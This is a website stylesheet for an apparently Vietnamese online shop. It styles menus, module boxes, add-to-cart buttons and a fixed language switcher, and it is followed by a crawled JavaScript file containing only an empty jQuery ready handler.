#ja-cotgiua .workshome-title{
  background: #dddddd;
  position:relative;
  margin-bottom:10px;
}
#ja-cotgiua .workshome-title:before{
  content:"";
  position:absolute;
  width: 0;
  height: 0;
  left:10px;
  bottom:-8px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 8px solid #15536f; 
}
#ja-cotgiua .workshome-title h3{
  background: #15536f;
  display:inline-block;
}

#ja-cotgiua .workshome-content{
  border:none;
  padding:0px;
}
#ja-cottrai .workshome-title{
  position:relative;
}
#ja-cottrai .workshome-title:before{
  content:"";
  position:absolute;
  width: 0;
  height: 0;
  left:20px;
  bottom:-8px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 8px solid #15536f; 
}
#ja-cottrai .workshome-title h3{
  background:url(../../../images/box_header.gif) left center no-repeat #15536f;
padding-left: 20px;
}
#ja-cottrai .workshome-content{
  background:#ddd;
}
#ja-cottrai .level0 > li {
  margin:5px 0px;
}
#ja-cottrai .level0 > li > a{
  background:white;
  padding: 8px 10px;
  border-radius:8px;
  border: 1px solid #d3d3d3;
}
#ja-noidunggiua .menu > li > ul{
  background: #ccc;
}
#ja-noidunggiua .menu > li > ul li{
  margin:5px ;
}
#ja-noidunggiua .menu > li > ul li a{
  background:url(../../../images/navigation_1.png) left center no-repeat #fff;
  background-size: 15px;
  background-position: 8px;
  padding-left: 30px!important;
  border-radius: 8px;
}
#ja-cottrai .menu li:hover > a{
  color:#d10000;
}
.footer1 .workshome-title{
	border-bottom: 2px dotted #ff5c00;
	margin-bottom: 15px;
}
.footer1 .workshome-title h3{
  font-size: 120%;
  padding:8px 0px;
  text-transform:uppercase;
  color: #15536f;
}

.itemListView .catItemDateCreated {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 95%;
  font-style: italic;
  color: #ccc;
}
#Mod330{
	text-align:right;
	font-weight:bold;
	text-shadow: 1px 1px 1px #333;
		font-size: 15px;
}
.footer1 .itemListView .catItemTitle:hover a{
  color: #d84e00;
}

input.addtocart-button{
background:url(../../../images/add-to-shopping-cart.png) 5px  no-repeat #1199b7;
padding-left: 35px;
  border-radius: 5px;
  border:1px solid #15536f;
}
input.addtocart-button:hover{
  background-color: #007690
}
#ja-cottrai .level0  li  a{
background:url(../../../images/navigation_1.png) left center no-repeat #fff;
  background-size: 15px;
  background-position: 8px;
  padding-left: 30px;
}
.spcungmuc .product-thongtin-mota{
  display:none;
}
.spcungmuc .product-thongtin-giacu{
  display:none;
}
.giacu{
  color:#888;
}
#ja-menungang{
	background: #327695;
    border-bottom: 5px solid #15536f;
}
#ja-menungang .level0 > li >a{
  border-left: 1px solid #14526e;
    border-right: 1px solid #5a9dbb;
}
#ja-menungang .level0 > li:first-child >a{
  border-left:none;
}
#ja-menungang .level0 > li:last-child >a{
  border-right:none;
}
#Mod301{
  background: #f1f1f1;
}

input.addtocart-button{
  display:none;
}
.itemListView .catItemTitle a{
  color:#df1000;
}
.footer1 .itemListView .itemContainer:first-child .catItemView {
	border-bottom:none;
}
.trangdmsp .product-thongtin-giacu{
  display:none;
}
.trangdmsp .product-thongtin-mota{
  display:none;
}
.trangdmsp{
  background: #f1f1f1;
}

#Mod340{
  position:fixed;
  left:10px;
  bottom:0px;
  z-index:9999;
  padding: 10px;
  background: #f1f1f1;
  border:1px solid #aaa;
  border-radius:8px;
}
#Mod340 .custom div{
  display:inline-block;
  margin-right: 5px;
}
#Mod340 .custom .lang_vi{
  background: url(../../../images/vi.gif) left center no-repeat;
}
#Mod340 .custom .lang_ch{
  background: url(../../../images/china.jpg) left center no-repeat;
}
#Mod340 .custom .lang_en{
  background: url(../../../images/british-flag.gif) left center no-repeat;
}
#Mod340 .custom a{
  padding-left: 20px;
}
.footer2 h1{
  padding: 15px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://namhao.com.vn/codejava.js
body_size: -255
content:
jQuery(document).ready(function($) {
		// Viết JS ở đây, thay vì dùng jQuery() thì sủ dụng $() luôn nhé
});


